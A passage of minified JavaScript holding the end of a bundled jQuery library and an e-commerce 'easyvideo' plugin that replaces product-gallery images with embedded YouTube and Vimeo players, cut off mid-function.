setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e2,t2){b.each(t2,function(t3,n2){for(var r2=(Qn[t3]||[]).concat(Qn["*"]),i2=0,o2=r2.length;o2>i2;i2++)if(r2[i2].call(e2,t3,n2))return})}function er(e2,t2,n2){var r2,i2,o2=0,a2=Gn.length,s2=b.Deferred().always(function(){delete u2.elem}),u2=function(){if(i2)return!1;for(var t3=Xn||Kn(),n3=Math.max(0,l2.startTime+l2.duration-t3),r3=n3/l2.duration||0,o3=1-r3,a3=0,u3=l2.tweens.length;u3>a3;a3++)l2.tweens[a3].run(o3);return s2.notifyWith(e2,[l2,o3,n3]),1>o3&&u3?n3:(s2.resolveWith(e2,[l2]),!1)},l2=s2.promise({elem:e2,props:b.extend({},t2),opts:b.extend(!0,{specialEasing:{}},n2),originalProperties:t2,originalOptions:n2,startTime:Xn||Kn(),duration:n2.duration,tweens:[],createTween:function(t3,n3){var r3=b.Tween(e2,l2.opts,t3,n3,l2.opts.specialEasing[t3]||l2.opts.easing);return l2.tweens.push(r3),r3},stop:function(t3){var n3=0,r3=t3?l2.tweens.length:0;if(i2)return this;for(i2=!0;r3>n3;n3++)l2.tweens[n3].run(1);return t3?s2.resolveWith(e2,[l2,t3]):s2.rejectWith(e2,[l2,t3]),this}}),c2=l2.props;for(tr(c2,l2.opts.specialEasing);a2>o2;o2++)if(r2=Gn[o2].call(l2,e2,c2,l2.opts))return r2;return Zn(l2,c2),b.isFunction(l2.opts.start)&&l2.opts.start.call(e2,l2),b.fx.timer(b.extend(u2,{elem:e2,anim:l2,queue:l2.opts.queue})),l2.progress(l2.opts.progress).done(l2.opts.done,l2.opts.complete).fail(l2.opts.fail).always(l2.opts.always)}function tr(e2,t2){var n2,r2,i2,o2,a2;for(i2 in e2)if(r2=b.camelCase(i2),o2=t2[r2],n2=e2[i2],b.isArray(n2)&&(o2=n2[1],n2=e2[i2]=n2[0]),i2!==r2&&(e2[r2]=n2,delete e2[i2]),a2=b.cssHooks[r2],a2&&"expand"in a2){n2=a2.expand(n2),delete e2[r2];for(i2 in n2)i2 in e2||(e2[i2]=n2[i2],t2[i2]=o2)}else t2[r2]=o2}b.Animation=b.extend(er,{tweener:function(e2,t2){b.isFunction(e2)?(t2=e2,e2=["*"]):e2=e2.split(" ");for(var n2,r2=0,i2=e2.length;i2>r2;r2++)n2=e2[r2],Qn[n2]=Qn[n2]||[],Qn[n2].unshift(t2)},prefilter:function(e2,t2){t2?Gn.unshift(e2):Gn.push(e2)}});function nr(e2,t2,n2){var r2,i2,o2,a2,s2,u2,l2,c2,p2,f2=this,d2=e2.style,h2={},g2=[],m2=e2.nodeType&&nn(e2);n2.queue||(c2=b._queueHooks(e2,"fx"),c2.unqueued==null&&(c2.unqueued=0,p2=c2.empty.fire,c2.empty.fire=function(){c2.unqueued||p2()}),c2.unqueued++,f2.always(function(){f2.always(function(){c2.unqueued--,b.queue(e2,"fx").length||c2.empty.fire()})})),e2.nodeType===1&&("height"in t2||"width"in t2)&&(n2.overflow=[d2.overflow,d2.overflowX,d2.overflowY],b.css(e2,"display")==="inline"&&b.css(e2,"float")==="none"&&(b.support.inlineBlockNeedsLayout&&un(e2.nodeName)!=="inline"?d2.zoom=1:d2.display="inline-block")),n2.overflow&&(d2.overflow="hidden",b.support.shrinkWrapBlocks||f2.always(function(){d2.overflow=n2.overflow[0],d2.overflowX=n2.overflow[1],d2.overflowY=n2.overflow[2]}));for(i2 in t2)if(a2=t2[i2],Vn.exec(a2)){if(delete t2[i2],u2=u2||a2==="toggle",a2===(m2?"hide":"show"))continue;g2.push(i2)}if(o2=g2.length)for(s2=b._data(e2,"fxshow")||b._data(e2,"fxshow",{}),("hidden"in s2)&&(m2=s2.hidden),u2&&(s2.hidden=!m2),m2?b(e2).show():f2.done(function(){b(e2).hide()}),f2.done(function(){var t3;b._removeData(e2,"fxshow");for(t3 in h2)b.style(e2,t3,h2[t3])}),i2=0;o2>i2;i2++)r2=g2[i2],l2=f2.createTween(r2,m2?s2[r2]:0),h2[r2]=s2[r2]||b.style(e2,r2),r2 in s2||(s2[r2]=l2.start,m2&&(l2.end=l2.start,l2.start=r2==="width"||r2==="height"?1:0))}function rr(e2,t2,n2,r2,i2){return new rr.prototype.init(e2,t2,n2,r2,i2)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e2,t2,n2,r2,i2,o2){this.elem=e2,this.prop=n2,this.easing=i2||"swing",this.options=t2,this.start=this.now=this.cur(),this.end=r2,this.unit=o2||(b.cssNumber[n2]?"":"px")},cur:function(){var e2=rr.propHooks[this.prop];return e2&&e2.get?e2.get(this):rr.propHooks._default.get(this)},run:function(e2){var t2,n2=rr.propHooks[this.prop];return this.pos=t2=this.options.duration?b.easing[this.easing](e2,this.options.duration*e2,0,1,this.options.duration):e2,this.now=(this.end-this.start)*t2+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n2&&n2.set?n2.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e2){var t2;return e2.elem[e2.prop]==null||e2.elem.style&&e2.elem.style[e2.prop]!=null?(t2=b.css(e2.elem,e2.prop,""),t2&&t2!=="auto"?t2:0):e2.elem[e2.prop]},set:function(e2){b.fx.step[e2.prop]?b.fx.step[e2.prop](e2):e2.elem.style&&(e2.elem.style[b.cssProps[e2.prop]]!=null||b.cssHooks[e2.prop])?b.style(e2.elem,e2.prop,e2.now+e2.unit):e2.elem[e2.prop]=e2.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e2){e2.elem.nodeType&&e2.elem.parentNode&&(e2.elem[e2.prop]=e2.now)}},b.each(["toggle","show","hide"],function(e2,t2){var n2=b.fn[t2];b.fn[t2]=function(e3,r2,i2){return e3==null||typeof e3=="boolean"?n2.apply(this,arguments):this.animate(ir(t2,!0),e3,r2,i2)}}),b.fn.extend({fadeTo:function(e2,t2,n2,r2){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t2},e2,n2,r2)},animate:function(e2,t2,n2,r2){var i2=b.isEmptyObject(e2),o2=b.speed(t2,n2,r2),a2=function(){var t3=er(this,b.extend({},e2),o2);a2.finish=function(){t3.stop(!0)},(i2||b._data(this,"finish"))&&t3.stop(!0)};return a2.finish=a2,i2||o2.queue===!1?this.each(a2):this.queue(o2.queue,a2)},stop:function(e2,n2,r2){var i2=function(e3){var t2=e3.stop;delete e3.stop,t2(r2)};return typeof e2!="string"&&(r2=n2,n2=e2,e2=t),n2&&e2!==!1&&this.queue(e2||"fx",[]),this.each(function(){var t2=!0,n3=e2!=null&&e2+"queueHooks",o2=b.timers,a2=b._data(this);if(n3)a2[n3]&&a2[n3].stop&&i2(a2[n3]);else for(n3 in a2)a2[n3]&&a2[n3].stop&&Jn.test(n3)&&i2(a2[n3]);for(n3=o2.length;n3--;)o2[n3].elem!==this||e2!=null&&o2[n3].queue!==e2||(o2[n3].anim.stop(r2),t2=!1,o2.splice(n3,1));(t2||!r2)&&b.dequeue(this,e2)})},finish:function(e2){return e2!==!1&&(e2=e2||"fx"),this.each(function(){var t2,n2=b._data(this),r2=n2[e2+"queue"],i2=n2[e2+"queueHooks"],o2=b.timers,a2=r2?r2.length:0;for(n2.finish=!0,b.queue(this,e2,[]),i2&&i2.cur&&i2.cur.finish&&i2.cur.finish.call(this),t2=o2.length;t2--;)o2[t2].elem===this&&o2[t2].queue===e2&&(o2[t2].anim.stop(!0),o2.splice(t2,1));for(t2=0;a2>t2;t2++)r2[t2]&&r2[t2].finish&&r2[t2].finish.call(this);delete n2.finish})}});function ir(e2,t2){var n2,r2={height:e2},i2=0;for(t2=t2?1:0;4>i2;i2+=2-t2)n2=Zt[i2],r2["margin"+n2]=r2["padding"+n2]=e2;return t2&&(r2.opacity=r2.width=e2),r2}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e2,t2){b.fn[e2]=function(e3,n2,r2){return this.animate(t2,e3,n2,r2)}}),b.speed=function(e2,t2,n2){var r2=e2&&typeof e2=="object"?b.extend({},e2):{complete:n2||!n2&&t2||b.isFunction(e2)&&e2,duration:e2,easing:n2&&t2||t2&&!b.isFunction(t2)&&t2};return r2.duration=b.fx.off?0:typeof r2.duration=="number"?r2.duration:r2.duration in b.fx.speeds?b.fx.speeds[r2.duration]:b.fx.speeds._default,(r2.queue==null||r2.queue===!0)&&(r2.queue="fx"),r2.old=r2.complete,r2.complete=function(){b.isFunction(r2.old)&&r2.old.call(this),r2.queue&&b.dequeue(this,r2.queue)},r2},b.easing={linear:function(e2){return e2},swing:function(e2){return .5-Math.cos(e2*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e2,n2=b.timers,r2=0;for(Xn=b.now();n2.length>r2;r2++)e2=n2[r2],e2()||n2[r2]!==e2||n2.splice(r2--,1);n2.length||b.fx.stop(),Xn=t},b.fx.timer=function(e2){e2()&&b.timers.push(e2)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e2){return b.grep(b.timers,function(t2){return e2===t2.elem}).length}),b.fn.offset=function(e2){if(arguments.length)return e2===t?this:this.each(function(t2){b.offset.setOffset(this,e2,t2)});var n2,r2,o2={top:0,left:0},a2=this[0],s2=a2&&a2.ownerDocument;if(s2)return n2=s2.documentElement,b.contains(n2,a2)?(typeof a2.getBoundingClientRect!==i&&(o2=a2.getBoundingClientRect()),r2=or(s2),{top:o2.top+(r2.pageYOffset||n2.scrollTop)-(n2.clientTop||0),left:o2.left+(r2.pageXOffset||n2.scrollLeft)-(n2.clientLeft||0)}):o2},b.offset={setOffset:function(e2,t2,n2){var r2=b.css(e2,"position");r2==="static"&&(e2.style.position="relative");var i2=b(e2),o2=i2.offset(),a2=b.css(e2,"top"),s2=b.css(e2,"left"),u2=(r2==="absolute"||r2==="fixed")&&b.inArray("auto",[a2,s2])>-1,l2={},c2={},p2,f2;u2?(c2=i2.position(),p2=c2.top,f2=c2.left):(p2=parseFloat(a2)||0,f2=parseFloat(s2)||0),b.isFunction(t2)&&(t2=t2.call(e2,n2,o2)),t2.top!=null&&(l2.top=t2.top-o2.top+p2),t2.left!=null&&(l2.left=t2.left-o2.left+f2),"using"in t2?t2.using.call(e2,l2):i2.css(l2)}},b.fn.extend({position:function(){if(this[0]){var e2,t2,n2={top:0,left:0},r2=this[0];return b.css(r2,"position")==="fixed"?t2=r2.getBoundingClientRect():(e2=this.offsetParent(),t2=this.offset(),b.nodeName(e2[0],"html")||(n2=e2.offset()),n2.top+=b.css(e2[0],"borderTopWidth",!0),n2.left+=b.css(e2[0],"borderLeftWidth",!0)),{top:t2.top-n2.top-b.css(r2,"marginTop",!0),left:t2.left-n2.left-b.css(r2,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e2=this.offsetParent||o.documentElement;e2&&!b.nodeName(e2,"html")&&b.css(e2,"position")==="static";)e2=e2.offsetParent;return e2||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e2,n2){var r2=/Y/.test(n2);b.fn[e2]=function(i2){return b.access(this,function(e3,i3,o2){var a2=or(e3);return o2===t?a2?n2 in a2?a2[n2]:a2.document.documentElement[i3]:e3[i3]:(a2?a2.scrollTo(r2?b(a2).scrollLeft():o2,r2?o2:b(a2).scrollTop()):e3[i3]=o2,t)},e2,i2,arguments.length,null)}});function or(e2){return b.isWindow(e2)?e2:e2.nodeType===9?e2.defaultView||e2.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e2,n2){b.each({padding:"inner"+e2,content:n2,"":"outer"+e2},function(r2,i2){b.fn[i2]=function(i3,o2){var a2=arguments.length&&(r2||typeof i3!="boolean"),s2=r2||(i3===!0||o2===!0?"margin":"border");return b.access(this,function(n3,r3,i4){var o3;return b.isWindow(n3)?n3.document.documentElement["client"+e2]:n3.nodeType===9?(o3=n3.documentElement,Math.max(n3.body["scroll"+e2],o3["scroll"+e2],n3.body["offset"+e2],o3["offset"+e2],o3["client"+e2])):i4===t?b.css(n3,r3,s2):b.style(n3,r3,i4,s2)},n2,a2?i3:t,a2,null)}})}),e.jQuery=e.$=b,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);function getIEVersion(){var agent=navigator.userAgent,reg=/MSIE\s?(\d+)(?:\.(\d+))?/i,matches=agent.match(reg);return matches!=null?{major:matches[1],minor:matches[2]}:{major:"-1",minor:"-1"}}var ie_version=getIEVersion().major;function hideMainImage(ev$2,ev_main_img){ev_main_img.hide(),ev_main_img.removeAttr("data-zoom-image"),ev$2(".MagicZoomPlus figure > img").hide(),ev$2(".MagicZoomPlus > img").hide(),ev$2(".zoomContainer").css("height","0px"),ev$2(".mousetrap").css("display","none"),setTimeout(function(){ev$2(".MagicZoomPlus figure > img").hide(),ev$2(".MagicZoomPlus > img").hide(),ev$2(".zoomContainer").css("height","0px"),ev_main_img.hide(),ev$2(".mousetrap").css("display","none")},50),setTimeout(function(){ev$2(".MagicZoomPlus figure > img").hide(),ev$2(".MagicZoomPlus > img").hide(),ev$2(".zoomContainer").css("height","0px"),ev_main_img.hide(),ev$2(".mousetrap").css("display","none")},150),setTimeout(function(){ev$2(".MagicZoomPlus figure > img").hide(),ev$2(".MagicZoomPlus > img").hide(),ev$2(".zoomContainer").css("height","0px"),ev_main_img.hide(),ev$2(".mousetrap").css("display","none")},300)}function showVideoBlock(ev$2){var ev_dimensions=ev$2("#easyvideo_dimensions").attr("content");ev_dimensions||(ev_dimensions=.5625),ev$2("#easyvideo_video").show(),setTimeout(function(){ev$2("#easyvideo_video").show(),ev$2("#easyvideo_video").find("iframe").attr("height",Math.round(ev$2("#easyvideo_video").find("iframe").width()*ev_dimensions))},50),setTimeout(function(){ev$2("#easyvideo_video").show(),ev$2("#easyvideo_video").find("iframe").attr("height",Math.round(ev$2("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),setTimeout(function(){ev$2("#easyvideo_video").show(),ev$2("#easyvideo_video").find("iframe").attr("height",Math.round(ev$2("#easyvideo_video").find("iframe").width()*ev_dimensions))},300)}var ev$,dragging=!1;ev$=jQuery.noConflict(!0);var ev_show_icon=parseInt(ev$("#easyvideo_overlay_icon").attr("content")),youtube_parameters=ev$("#easyvideo_youtube_parameters_custom").size()>0?ev$("#easyvideo_youtube_parameters_custom").attr("content"):!1,vimeo_parameters=ev$("#easyvideo_vimeo_parameters_custom").size()>0?ev$("#easyvideo_vimeo_parameters_custom").attr("content"):!1;youtube_parameters||(youtube_parameters=ev$("#easyvideo_youtube_parameters").size()>0?ev$("#easyvideo_youtube_parameters").attr("content"):""),vimeo_parameters||(vimeo_parameters=ev$("#easyvideo_vimeo_parameters").size()>0?ev$("#easyvideo_vimeo_parameters").attr("content"):""),ev$(function(){ev$("#easyvideo_enabled").attr("content")=="1"&&(ev$("img[alt*='//vimeo.com/']").show().css("opacity",1),ev$("img[alt*='youtube.com/watch']").show().css("opacity",1),ev$("img[alt*='youtu.be/']").show().css("opacity",1),setTimeout(function(){ev$("img[alt*='//vimeo.com/']").show().css("opacity",1),ev$("img[alt*='youtube.com/watch']").show().css("opacity",1),ev$("img[alt*='youtu.be/']").show().css("opacity",1)},150),easyVideoSetup(),ev_show_icon&&(ie_version==-1||ie_version>10)&&(ev$("img[alt*='//vimeo.com/']").wrap("<span class='easyvideo-overlay-play-icon'></span>"),ev$("img[alt*='youtube.com/watch']").wrap("<span class='easyvideo-overlay-play-icon'></span>"),ev$("img[alt*='youtu.be/']").wrap("<span class='easyvideo-overlay-play-icon'></span>"),setTimeout(function(){ev$("img[alt*='//vimeo.com/']").wrap("<span class='easyvideo-overlay-play-icon'></span>"),ev$("img[alt*='youtube.com/watch']").wrap("<span class='easyvideo-overlay-play-icon'></span>"),ev$("img[alt*='youtu.be/']").wrap("<span class='easyvideo-overlay-play-icon'></span>")},1e3))),ev$(window).load(function(){ev$(".video-container").parent().height(ev$(".video-container").parent().parent().height()),ev$(window).trigger("resize")}),ev$(window).resize(function(){ev$(".video-container").parent().height(ev$(".video-container").parent().parent().height())})});function easyVideoSetup(){var ev_dimensions=ev$("#easyvideo_dimensions").attr("content");ev_dimensions||(ev_dimensions=.5625);var force_to_evpb=!1;if(ev$("#easyvideo_popup").attr("content")!="1"&&(ev$("#product-images .owl-item div img[alt*='youtube.com/watch']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$(".product-images .owl-item figure a img[alt*='youtube.com/watch']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$(".product-images").width()*ev_dimensions)).css("height",Math.round(ev$(".product-images").width()*ev_dimensions)+"px")}),ev$("#product-images-portrait .owl-item div img[alt*='youtube.com/watch']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$("#mob-product-images .owl-item div img[alt*='youtube.com/watch']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$("#product-images .owl-item div img[alt*='youtu.be/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$(".product-images .owl-item figure a img[alt*='youtu.be/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$(".product-images").width()*ev_dimensions)).css("height",Math.round(ev$(".product-images").width()*ev_dimensions)+"px")}),ev$("#product-images-portrait .owl-item div img[alt*='youtu.be/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$("#mob-product-images .owl-item div img[alt*='youtu.be/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$(".product-images .owl-item figure a img[alt*='//vimeo.com/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$(".product-images").width()*ev_dimensions)).css("height",Math.round(ev$(".product-images").width()*ev_dimensions)+"px")}),ev$("#product-images .owl-item div img[alt*='//vimeo.com/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$("#product-images-portrait .owl-item div img[alt*='//vimeo.com/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)).css("height",Math.round(ev$("#product-images-portrait").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$("#mob-product-images .owl-item div img[alt*='//vimeo.com/']").each(function(){var video_link=ev$(this).prop("alt");ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)).css("height",Math.round(ev$("#mob-product-images").width()*ev_dimensions)+"px"),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions)))}),ev$(".swiper-container .swiper-wrapper .swiper-slide.video-container").each(function(){var video_link=ev$(this).find("a").html();flexwidth=ev$(".swiper-container").width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",flexwidth*Math.round(ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".flexslider .slides li .video-container").each(function(){var video_link=ev$(this).find("a").html();flexwidth=ev$(".flexslider").width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",flexwidth*Math.round(ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".flexslider .slides li.slide img").each(function(){var video_link=ev$(this).attr("alt");video_link&&(flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  